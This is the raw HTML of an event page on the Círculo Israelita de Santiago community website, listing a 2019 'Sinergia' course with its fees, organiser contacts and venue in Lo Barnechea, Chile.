			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_13  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_12  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-velas.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-velas.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-velas-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55243" /></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><span style="color: #000000;">Encendido: <strong>20:37 hrs.</strong>  Havdalá:<strong> 21:40 hrs.</strong></span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_14  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_13 et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://www.cis.cl/parashat/"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-tora.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-tora.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-tora-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55246" /></span></a></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><strong>Parashá Vaerá</strong></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_15  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_14 et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://www.cis.cl/iortzait-y-kidushim/"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-maguen-david.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-maguen-david.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-maguen-david-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55244" /></span></a></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p>Iortzait y Kidushim<br /><strong><span style="color: #000000;"><a style="color: #000000;" href="https://www.cis.cl/iortzait-y-kidushim/">Haz click aquí</a></span></strong></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_15 et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://mcusercontent.com/3f839b23aa1c9d13140a21567/images/126cd48b-0206-7dea-3fb2-a5137e1e9890.jpg"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-libro.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-libro.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-libro-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55245" /></span></a></div>
					<div class="et_pb_blurb_container">
						
						
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_5 et_pb_row_fullwidth et_pb_gutters1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module dp_regular_menu dp_regular_menu_1 free-header-menu free-menu-style-1 et_pb_bg_layout_dark  et_pb_text_align_center et_dropdown_animation_fade et_pb_fullwidth_menu free-menu-padding-small">
						
						
						<nav class="fullwidth-menu-nav et-menu-nav"><ul id="menu-principal-1" class="fullwidth-menu nav et-menu downwards"><li class="elegir et_pb_menu_page_id-43997 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44021"><a href="https://www.cis.cl/elegir-2/">ELEGIR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-43963 menu-item menu-item-type-post_type menu-item-object-page menu-item-46640"><a href="https://www.cis.cl/board/">Board</a></li>
	<li class="et_pb_menu_page_id-46603 menu-item menu-item-type-post_type menu-item-object-page menu-item-46639"><a href="https://www.cis.cl/rabanut/">Rabanut</a></li>
	<li class="et_pb_menu_page_id-46796 menu-item menu-item-type-post_type menu-item-object-page menu-item-46799"><a href="https://www.cis.cl/tzevet-mercaz-v4/">Tzevet Mercaz</a></li>
	<li class="et_pb_menu_page_id-46620 menu-item menu-item-type-post_type menu-item-object-page menu-item-46637"><a href="https://www.cis.cl/mision-y-vision/">Misión, Visión y Pilares</a></li>
	<li class="et_pb_menu_page_id-46625 menu-item menu-item-type-post_type menu-item-object-page menu-item-46636"><a href="https://www.cis.cl/historia/">Historia</a></li>
</ul>
</li>
<li class="rezar et_pb_menu_page_id-44008 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44239"><a href="https://www.cis.cl/rezar-2/">REZAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-46668 menu-item menu-item-type-post_type menu-item-object-page menu-item-46718"><a href="https://www.cis.cl/shabat/">Shabat</a></li>
	<li class="et_pb_menu_page_id-46653 menu-item menu-item-type-post_type menu-item-object-page menu-item-46719"><a href="https://www.cis.cl/minian-moadim-yom-jol/">Minian Moadim Yom Jol</a></li>
	<li class="et_pb_menu_page_id-46673 menu-item menu-item-type-post_type menu-item-object-page menu-item-46717"><a href="https://www.cis.cl/kef/">Shabat KEF</a></li>
	<li class="et_pb_menu_page_id-51670 menu-item menu-item-type-post_type menu-item-object-page menu-item-51822"><a href="https://www.cis.cl/liturgia-talmud-tora/">Liturgia Talmud Torá</a></li>
	<li class="et_pb_menu_page_id-46676 menu-item menu-item-type-post_type menu-item-object-page menu-item-51631"><a href="https://www.cis.cl/tefilot-y-liturgia-kehilati/">Zmirot de Shabat</a></li>
	<li class="et_pb_menu_page_id-46681 menu-item menu-item-type-post_type menu-item-object-page menu-item-46715"><a href="https://www.cis.cl/melodias-para-el-alma/">Melodías para el alma</a></li>
</ul>
</li>
<li class="estudiar et_pb_menu_page_id-44216 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44237"><a href="https://www.cis.cl/estudiar-3/">ESTUDIAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-47750 menu-item menu-item-type-post_type menu-item-object-page menu-item-47790"><a href="https://www.cis.cl/seuda-shnia/">Seuda Shniá/Almuerzo</a></li>
	<li class="et_pb_menu_page_id-51519 menu-item menu-item-type-post_type menu-item-object-page menu-item-51618"><a href="https://www.cis.cl/parashat/">Parashat HaShavua</a></li>
	<li class="et_pb_menu_page_id-47764 menu-item menu-item-type-post_type menu-item-object-page menu-item-47788"><a href="https://www.cis.cl/jovenes/">Kivun/Jóvenes</a></li>
	<li class="et_pb_menu_page_id-47769 menu-item menu-item-type-post_type menu-item-object-page menu-item-47787"><a href="https://www.cis.cl/universitarios/">Arkavá/Kadima</a></li>
	<li class="et_pb_menu_page_id-47771 menu-item menu-item-type-post_type menu-item-object-page menu-item-47786"><a href="https://www.cis.cl/cursos/">Zugot/Matrimonios</a></li>
	<li class="et_pb_menu_page_id-47776 menu-item menu-item-type-post_type menu-item-object-page menu-item-47785"><a href="https://www.cis.cl/talmud/">Talmud/Curso Avanzado</a></li>
	<li class="et_pb_menu_page_id-47781 menu-item menu-item-type-post_type menu-item-object-page menu-item-47783"><a href="https://www.cis.cl/introduccion-al-judaismo/">Introducción al judaísmo</a></li>
</ul>
</li>
<li class="actuar et_pb_menu_page_id-44219 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44236"><a href="https://www.cis.cl/actuar-2/">ACTUAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-47798 menu-item menu-item-type-post_type menu-item-object-page menu-item-47936"><a href="https://www.cis.cl/voluntariado/">Beahavta – Tu Comunidad</a></li>
	<li class="et_pb_menu_page_id-47800 menu-item menu-item-type-post_type menu-item-object-page menu-item-47937"><a href="https://www.cis.cl/jevra-kadisha/">Jevra Kadisha</a></li>
	<li class="et_pb_menu_page_id-47802 menu-item menu-item-type-post_type menu-item-object-page menu-item-47938"><a href="https://www.cis.cl/mikve/">Mikve</a></li>
</ul>
</li>
<li class="encontrar et_pb_menu_page_id-44222 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44235"><a href="https://www.cis.cl/encontrar/">ENCONTRAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-53379 menu-item menu-item-type-post_type menu-item-object-page menu-item-53485"><a href="https://www.cis.cl/charlas-y-clases-online/">Charlas y clases online</a></li>
	<li class="et_pb_menu_page_id-47881 menu-item menu-item-type-post_type menu-item-object-page menu-item-47940"><a href="https://www.cis.cl/bet-el/">Bet El</a></li>
	<li class="et_pb_menu_page_id-47886 menu-item menu-item-type-post_type menu-item-object-page menu-item-47946"><a href="https://www.cis.cl/shabat-kita/">Shabat Kitá</a></li>
	<li class="et_pb_menu_page_id-47890 menu-item menu-item-type-post_type menu-item-object-page menu-item-47942"><a href="https://www.cis.cl/cenas-sabaticas/">Cenas Sabáticas</a></li>
	<li class="et_pb_menu_page_id-47894 menu-item menu-item-type-post_type menu-item-object-page menu-item-47947"><a href="https://www.cis.cl/saba-vesabta/">Saba VeSabta/CEA</a></li>
	<li class="et_pb_menu_page_id-47898 menu-item menu-item-type-post_type menu-item-object-page menu-item-47943"><a href="https://www.cis.cl/cultura/">Cultura</a></li>
	<li class="et_pb_menu_page_id-47901 menu-item menu-item-type-post_type menu-item-object-page menu-item-47945"><a href="https://www.cis.cl/rikudim/">Rikudim</a></li>
	<li class="et_pb_menu_page_id-48845 menu-item menu-item-type-post_type menu-item-object-page menu-item-48848"><a href="https://www.cis.cl/cafe-y-lectura/">Café y Cultura</a></li>
	<li class="et_pb_menu_page_id-47904 menu-item menu-item-type-post_type menu-item-object-page menu-item-47941"><a href="https://www.cis.cl/bordando-palabras/">Bordando Palabras</a></li>
	<li class="et_pb_menu_page_id-47907 menu-item menu-item-type-post_type menu-item-object-page menu-item-47939"><a href="https://www.cis.cl/3g/">3G</a></li>
</ul>
</li>
<li class="celebrar et_pb_menu_page_id-47102 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47132"><a href="https://www.cis.cl/celebrar-v2/">CELEBRAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-47047 menu-item menu-item-type-post_type menu-item-object-page menu-item-47088"><a href="https://www.cis.cl/bar-o-bat-mitzva-v2/">Bar o Bat Mitzva</a></li>
	<li class="et_pb_menu_page_id-46983 menu-item menu-item-type-post_type menu-item-object-page menu-item-47042"><a href="https://www.cis.cl/tu-jupa/">Tu Jupá</a></li>
	<li class="et_pb_menu_page_id-47070 menu-item menu-item-type-post_type menu-item-object-page menu-item-47087"><a href="https://www.cis.cl/tu-brit-mila-v2/">Tu Brit Mila</a></li>
	<li class="et_pb_menu_page_id-47080 menu-item menu-item-type-post_type menu-item-object-page menu-item-47089"><a href="https://www.cis.cl/tu-simjat-bat/">Tu Simjat Bat</a></li>
	<li class="et_pb_menu_page_id-47213 menu-item menu-item-type-post_type menu-item-object-page menu-item-47226"><a href="https://www.cis.cl/jaguim/">Jaguim</a></li>
</ul>
</li>
<li class="dar et_pb_menu_page_id-44229 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44233"><a href="https://www.cis.cl/dar/">DAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-47932 menu-item menu-item-type-post_type menu-item-object-page menu-item-47935"><a href="https://www.cis.cl/colaborar-2/">Colaborar</a></li>
	<li class="et_pb_menu_page_id-48036 menu-item menu-item-type-post_type menu-item-object-page menu-item-48093"><a href="https://www.cis.cl/campanas/">Campañas</a></li>
</ul>
</li>
</ul></nav>
						<div class="et_mobile_nav_menu">
							<a href="#" class="mobile_nav closed">
								<span class="mobile_menu_bar"></span>
							</a>
						</div>
					</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --></div> <!-- #main-header -->
			<div id="et-main-area">
	<main id="tribe-events-pg-template" class="tribe-events-pg-template"><div class="tribe-events-before-html"></div><span class="tribe-events-ajax-loading"><img class="tribe-events-spinner-medium" src="https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Cargando Eventos" /></span>
<div id="tribe-events-content" class="tribe-events-single">

	<p class="tribe-events-back">
		<a href="https://www.cis.cl/events/"> &laquo; Todos los Eventos</a>
	</p>

	<!-- Notices -->
	<div class="tribe-events-notices"><ul><li>Este evento ha pasado.</li></ul></div>
	<h1 class="tribe-events-single-event-title">Sinergia</h1>
	<div class="tribe-events-schedule tribe-clearfix">
		<h2><span class="tribe-event-date-start">1 julio, 2019 @ 7:30 am</span> - <span class="tribe-event-time">9:30 pm</span></h2>			</div>

	<!-- Event header -->
	<div id="tribe-events-header"  data-title="Sinergia | CIS" data-viewtitle="Sinergia">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Navegación del Evento">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://www.cis.cl/event/garinim-7-12/"><span>&laquo;</span> Garinim</a></li>
				<li class="tribe-events-nav-next"><a href="https://www.cis.cl/event/minian-iom-jol-16/">Minian Iom Jol <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-header -->

			<div id="post-47631" class="post-47631 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-elegir cat_elegir">
			<!-- Event featured image, but exclude link -->
			<div class="tribe-events-event-image"><img width="1920" height="1080" src="https://www.cis.cl/wp-content/uploads/2018/07/Sinergia-Web-julio.jpg" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://www.cis.cl/wp-content/uploads/2018/07/Sinergia-Web-julio.jpg 1920w, https://www.cis.cl/wp-content/uploads/2018/07/Sinergia-Web-julio-300x169.jpg 300w, https://www.cis.cl/wp-content/uploads/2018/07/Sinergia-Web-julio-768x432.jpg 768w, https://www.cis.cl/wp-content/uploads/2018/07/Sinergia-Web-julio-1024x576.jpg 1024w, https://www.cis.cl/wp-content/uploads/2018/07/Sinergia-Web-julio-1080x608.jpg 1080w" sizes="(max-width: 1920px) 100vw, 1920px" /></div>
			<!-- Event content -->
						<div class="tribe-events-single-event-description tribe-events-content">
				<h1><strong>Sinergia a cargo de Pato lejderman</strong></h1>
<h3>Adhesión Socio: Liberado<br />
No Socio: $ 30.000 Mensual*</h3>
<p>*El Curso debe estar abonado en su totalidad previo a la fecha de comienzo (Duración total 9 meses).</p>
			</div>
			<!-- .tribe-events-single-event-description -->
			<div class="tribe-events-cal-links"><a class="tribe-events-gcal tribe-events-button" href="https://www.google.com/calendar/event?action=TEMPLATE&#038;text=Sinergia&#038;dates=20190701T073000/20190701T213000&#038;details=Sinergia+a+cargo+de+Pato+lejderman%0AAdhesi%C3%B3n+Socio%3A+Liberado%0ANo+Socio%3A+%24+30.000+Mensual%2A%0A%2AEl+Curso+debe+estar+abonado+en+su+totalidad+previo+a+la+fecha+de+comienzo+%28Duraci%C3%B3n+total+9+meses%29.+%0A&#038;location=C%C3%ADrculo+Israelita+de+Santiago%2C+Comandante+Malbec+13210%2C+Lo+Barnechea.%2C+Santiago%2C+Region+Metropolitana%2C+7690138%2C+Chile&#038;trp=false&#038;sprop=website:https://www.cis.cl&#038;ctz=Atlantic%2FAzores" title="Añadir a Google Calendar">+ Google Calendar</a><a class="tribe-events-ical tribe-events-button" href="https://www.cis.cl/event/sinergia-1-julio/?ical=1" title="Descargar archivo .ics" >+ iCal Export</a></div><!-- .tribe-events-cal-links -->
			<!-- Event meta -->
						
	<div class="tribe-events-single-section tribe-events-event-meta primary tribe-clearfix">


<div class="tribe-events-meta-group tribe-events-meta-group-details">
	<h2 class="tribe-events-single-section-title"> Detalles </h2>
	<dl>

		
			<dt class="tribe-events-start-date-label"> Fecha: </dt>
			<dd>
				<abbr class="tribe-events-abbr tribe-events-start-date published dtstart" title="2019-07-01"> 1 julio, 2019 </abbr>
			</dd>

			<dt class="tribe-events-start-time-label"> Hora: </dt>
			<dd>
				<div class="tribe-events-abbr tribe-events-start-time published dtstart" title="2019-07-01">
					7:30 am - 9:30 pm				</div>
			</dd>

		
		
		<dt class="tribe-events-event-categories-label">Categoría del Evento:</dt> <dd class="tribe-events-event-categories"><a href="https://www.cis.cl/events/categoria/elegir/" rel="tag">ELEGIR</a></dd>
		
		
			</dl>
</div>

<div class="tribe-events-meta-group tribe-events-meta-group-organizer">
	<h2 class="tribe-events-single-section-title">Organizador</h2>
	<dl>
					<dt style="display:none;"></dt>
			<dd class="tribe-organizer">
				<a href="https://www.cis.cl/organizador/circulo-israelita-de-santiago/" title="Círculo Israelita de Santiago">Círculo Israelita de Santiago</a>			</dd>
							<dt class="tribe-organizer-tel-label">
					Teléfono:				</dt>
				<dd class="tribe-organizer-tel">
					+56 2 2240 5000				</dd>
								<dt class="tribe-organizer-email-label">
					Correo electrónico:				</dt>
				<dd class="tribe-organizer-email">
					&#099;&#111;mu&#110;&#105;ca&#099;&#105;ones&#064;ci&#115;&#046;c&#108;				</dd>
								<dt class="tribe-organizer-url-label">
					Web:				</dt>
				<dd class="tribe-organizer-url">
					<a href="https://www.cis.cl" target="_self">www.cis.cl</a>				</dd>
					</dl>
</div>

	</div>


			<div class="tribe-events-single-section tribe-events-event-meta secondary tribe-clearfix">
		
<div class="tribe-events-meta-group tribe-events-meta-group-venue">
	<h2 class="tribe-events-single-section-title"> Local </h2>
	<dl>
		
		<dd class="tribe-venue"> Círculo Israelita de Santiago </dd>

					<dd class="tribe-venue-location">
				<address class="tribe-events-address">
					<span class="tribe-address">

<span class="tribe-street-address">Comandante Malbec 13210, Lo Barnechea.</span>
	
		<br>
		<span class="tribe-locality">Santiago</span><span class="tribe-delimiter">,</span>

	<abbr class="tribe-region tribe-events-abbr" title="Region Metropolitana">Region Metropolitana</abbr>

	<span class="tribe-postal-code">7690138</span>

	<span class="tribe-country-name">Chile</span>

</span>

											<a class="tribe-events-gmap" href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=Comandante+Malbec+13210%2C+Lo+Barnechea.+Santiago+Region+Metropolitana+7690138+Chile" title="Haz clic para ver un mapa de Google" target="_blank">+ Google Map</a>									</address>
			</dd>
		
					<dt class="tribe-venue-tel-label"> Teléfono: </dt>
			<dd class="tribe-venue-tel"> +56 2 2240 5000 </dd>
		
					<dt class="tribe-venue-url-label"> Web: </dt>
			<dd class="tribe-venue-url"> <a href="http://www.cis" target="_self">www.cis</a> </dd>
		
			</dl>
</div>

<div class="tribe-events-venue-map">
	<div id="tribe-events-gmap-0" style="height: 350px; width: 100%" aria-hidden="true"></div><!-- #tribe-events-gmap- -->
</div>
			</div>
						</div> <!-- #post-x -->
			
	<!-- Event footer -->
	<div id="tribe-events-footer">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Navegación del Evento">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://www.cis.cl/event/garinim-7-12/"><span>&laquo;</span> Garinim</a></li>
				<li class="tribe-events-nav-next"><a href="https://www.cis.cl/event/minian-iom-jol-16/">Minian Iom Jol <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-footer -->

</div><!-- #tribe-events-content --><div class="tribe-events-after-html"></div>
<!--
Este calendario está creado con The Events Calendar.
http://m.tri.be/18wn
-->
</main>
	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p>En el caso de sufrir la</p>
<p>perdida de algún ser</p>
<p>querido, llamar al</p>
<p><strong><a href="tel:222 40 5000">222 40 5000</a></strong></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-2" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p><b>Dirección: </b>Comandante Malbec 13210, Lo</p>
<p>Barnechea, Santiago, Chile.</p>
<p>Copyright © 2018</p>
<p>Derechos Reservados.</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://www.cis.cl/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><p id="footer-info">Diseñado por <a href="http://www.elegantthemes.com" title="Premium WordPress Themes">Elegant Themes</a> | Desarrollado por <a href="http://www.wordpress.org">WordPress</a></p>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

			<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script src="https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/js/jquery.du-sticky.min.js?ver=3.0.1.16"></script><script src="https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/js/jquery.du-vertical-navigation.min.js?ver=3.0.1.16"></script>	<script type="text/javascript">
				var et_link_options_data = [{"class":"et_pb_blurb_5","url":"https:\/\/www.cis.cl\/parashat\/","target":"_self"},{"class":"et_pb_blurb_6","url":"https:\/\/www.cis.cl\/iortzait-y-kidushim\/","target":"_self"},{"class":"et_pb_blurb_7","url":"https:\/\/mcusercontent.com\/3f839b23aa1c9d13140a21567\/images\/126cd48b-0206-7dea-3fb2-a5137e1e9890.jpg","target":"_self"},{"class":"et_pb_blurb_13","url":"https:\/\/www.cis.cl\/parashat\/","target":"_self"},{"class":"et_pb_blurb_14","url":"https:\/\/www.cis.cl\/iortzait-y-kidushim\/","target":"_self"},{"class":"et_pb_blurb_15","url":"https:\/\/mcusercontent.com\/3f839b23aa1c9d13140a21567\/images\/126cd48b-0206-7dea-3fb2-a5137e1e9890.jpg","target":"_self"}];
			</script>
	<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script><script>
window.setTimeout(function(){ 
    DiviPopup.openPopup('#get-newsletter') 
}, 2000); 
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-169863106-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-169863106-1');
</script>

<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=5.8.12' id='tribe-events-views-v2-bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/js/utils/query-string.js?ver=4.11.0' id='tribe-query-string-js'></script>
<script src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/viewport.js?ver=5.8.12' id='tribe-events-views-v2-viewport-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/accordion.js?ver=5.8.12' id='tribe-events-views-v2-accordion-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/view-selector.js?ver=5.8.12' id='tribe-events-views-v2-view-selector-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/navigation-scroll.js?ver=5.8.12' id='tribe-events-views-v2-navigation-scroll-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/multiday-events.js?ver=5.8.12' id='tribe-events-views-v2-multiday-events-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/month-mobile-events.js?ver=5.8.12' id='tribe-events-views-v2-month-mobile-events-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/month-grid.js?ver=5.8.12' id='tribe-events-views-v2-month-grid-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=4.11.0' id='tribe-tooltipster-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/tooltip.js?ver=5.8.12' id='tribe-events-views-v2-tooltip-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar.js?ver=5.8.12' id='tribe-events-views-v2-events-bar-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar-inputs.js?ver=5.8.12' id='tribe-events-views-v2-events-bar-inputs-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/datepicker.js?ver=5.8.12' id='tribe-events-views-v2-datepicker-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/manager.js?ver=5.8.12' id='tribe-events-views-v2-manager-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/ui/effect.min.js?ver=1.12.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.12.1' id='jquery-effects-shake-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/wp-show-more/wpsm-script.js?ver=1.0.1' id='sm-script-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=2.3.6' id='js-divi-area-js'></script>
